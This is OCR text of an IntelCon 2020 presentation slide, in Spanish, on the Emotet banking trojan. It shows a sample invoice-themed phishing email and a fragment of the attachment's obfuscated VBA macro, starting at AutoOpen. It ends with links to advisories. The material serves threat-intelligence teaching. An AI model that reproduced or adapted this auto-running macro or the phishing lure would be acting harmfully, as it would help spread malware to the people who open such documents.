 Malware EMOTET / Geodo / Mealybug
IntelCon
by Ginseg
#IntelCon2020
EMOTET es un troyano bancario polimórfico, activo desde 2014
y distribuido por correo con DOC/XML/PDF adjuntos
File: 2019-03-08-example-of-Emotet-malspam-with-doc-attachment.eml 268454 bytes
[recipient's name] Receipt for your invoice
From: recipient's name
<sales.apts@geesysindia.com>
To: [removed]@yahoo.com
Sent time: 08 Mar, 2019 2:21:44 PM
Attachments: eInvoice_receipt_955141.doc
Invoice #955141 is attached as a DOC file.
Best regards,
[recipient's name]
[recipient's email address]
Attribute VB_Name = "dUwEOEHTNVszmI"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub AutoOpen()
On Error Resume Next
Select Case HSwlYD
Case 257757641
ktwci = 122407563
oBEMov = CVKNEqC
duDONW = 174492233
Case 195417733
iLiLuJo = ChrW(118414687)
tltuC = CDate(342035667)
iPcbKz = 319788673
End Select
QQBYP = 34205939 + CByte(OXjicMNHM - Sqr(vzzQais))
Sin(47931546))
On Error Resume Next
https://blog.segu-info.com.ar/2018/11/botnet-emotet-afecta-bancos-de-america.html
https://www.us-cert.gov/ncas/alerts/TA18-201A
http://www.malware-traffic-analysis.net/2019/index.html